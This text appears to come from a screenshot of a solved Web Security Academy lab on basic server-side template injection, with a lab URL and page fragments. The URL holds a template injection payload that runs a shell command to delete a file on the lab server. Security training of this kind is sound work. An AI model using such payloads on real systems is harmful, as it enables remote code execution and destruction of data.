 https://0a92005f045c107f83c7990400e10052.web-security-academy.net/?message=<%=%20system("rm%20/home/carlos/morale....
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB
Congratulations, you solved the lab!
Share your skills!
Co
WE LIKE TO
SHOP
true